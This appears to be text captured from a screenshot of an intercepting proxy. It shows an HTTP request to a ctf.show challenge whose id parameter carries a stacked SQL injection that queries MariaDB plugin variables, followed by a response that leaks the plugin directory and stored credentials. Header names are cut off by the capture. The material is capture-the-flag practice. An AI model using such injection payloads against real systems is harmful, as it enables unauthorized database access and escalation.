 Raw Hex \n
/api/?id=1';show+variables+like+"%25plugin%25"%3b;--+&page=1&limit=10 HTTP/1.1
t: 907d653e-2c85-4c5b-991b-c3b1a174f869.challenge.ctf.show
kie: cf_clearance=
P9nV4woV6pYacOsD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4StxMxX0eY22ki
dKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw; PHPSESSID=f4ne5q3trto73u76euuji54ngq
gma: no-cache
he-Control: no-cache
-Ch-Ua-Platform: "Windows"
equested-With: XMLHttpRequest
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
ari/537.36 Edg/131.0.0.0
ept: application/json, text/javascript, */*; q=0.01
-Ch-Ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24"
-Ch-Ua-Mobile: ?0
-Fetch-Site: same-origin
-Fetch-Mode: cors
-Fetch-Dest: empty
erer: https://907d653e-2c85-4c5b-991b-c3b1a174f869.challenge.ctf.show/page.php
ept-Encoding: gzip, deflate, br
ept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
ority: u=1, i
nection: close
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 26 Nov 2024 07:59:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriz
ation,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 234
13
14 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},{
"Variable_name":"plugin_dir","Value":"\/usr\/lib\/mariadb\/plugin\/"},{"Variable_name":"plugin_maturity","Value
":"gamma"}]}
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头